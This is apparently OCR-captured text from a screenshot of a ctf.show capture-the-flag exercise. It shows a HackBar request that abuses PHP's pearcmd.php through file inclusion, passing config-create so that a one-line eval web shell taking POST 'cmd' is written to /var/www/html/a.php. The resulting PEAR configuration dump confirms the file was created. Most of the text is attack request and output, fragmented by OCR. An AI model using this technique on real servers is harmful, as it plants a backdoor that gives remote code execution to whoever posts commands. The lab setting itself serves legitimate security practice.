 218a728a-e0a5-4c06-b304-6458d3428d0d.challenge.ctf.show/?+config-create+/<?=@eval($_POST[%27cmd%27]);die()?>+/var/www/html/a.php
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP
Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C
=@eval($_POST[%27cmd%27]);die()?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/docs PHP extension directory ext_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/php PEAR Installer cache directory cache_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/cfg directory PEAR data directory data_dir /%3
=@eval($_POST[%27cmd%27]);die()?%3E/pear/data PEAR Installer download download_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/download directory Systems manpage
/%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed
PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/temp PEAR test dir
/%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/www Cache TimeToLive cache_ttl Pr
State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Sig
sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /var/www/html/a.php System Configuration File Filename #no#sy
Successfully created default configuration file "/var/www/html/a.php"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://218a728a-e0a5-4c06-b304-6458d3428d0d.challenge.ctf.show/?+config-create+/<?=@eval($_POST[%27cmd%27]);die()?>+/var/www/html/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/usr/local/lib/php/pearcmd.php
Name Value
sec-ch-ua "Google Chrome";v="135",
Name Value
sec-ch-ua-mobile ?0